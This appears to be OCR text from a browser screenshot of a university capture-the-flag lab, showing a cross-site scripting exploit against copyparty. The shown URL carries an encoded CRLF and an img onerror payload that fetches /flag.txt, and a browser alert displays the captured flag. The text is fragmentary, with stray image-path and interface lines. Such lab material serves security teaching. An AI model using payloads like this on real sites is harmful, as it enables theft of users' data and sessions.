 Definições - Privacidade e se
copyparty
Cross-site Scripting (XSS) in
Cross-site Scripting (XSS) in
Extensões
CTFd
Inseguro
https://ctf-fsi.fe.up.pt:5007/?k304=y%0D%0A%0D%0A<img+src%3Dcopyparty+onerror%3D"fetch%28%27%2Fflag.txt%27%29.then%28response%20%3D>%20response.text%28%29%29.the...
>; Path=/; Expires=Mon, 15 Sep 2025 12:47:34 GMT; SameSite=Lax
ctf-fsi.fe.up.pt:5007 diz
flag{youGotMeReallyGood}
OK